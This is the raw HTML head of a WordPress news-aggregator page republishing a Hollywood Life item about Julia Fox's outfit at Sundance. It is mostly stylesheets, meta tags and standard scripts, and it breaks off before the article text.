

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2024/01/20/julia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life/
body_size: 34769
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Julia Fox Rocks a Bikini Over a Catsuit at the Sundance Film Festival – Hollywood Life &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Julia Fox Rocks a Bikini Over a Catsuit at the Sundance Film Festival – Hollywood Life - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] View gallery Image Credit: Jason Merritt/Radarpics/Shutterstock Julia Fox, 33, always knows h" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2024/01/20/julia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-feat.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/19874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2024/01/20/julia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=19874' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F20%2Fjulia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F20%2Fjulia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life%2F&#038;format=xml" />
<script type='text/javascript'>
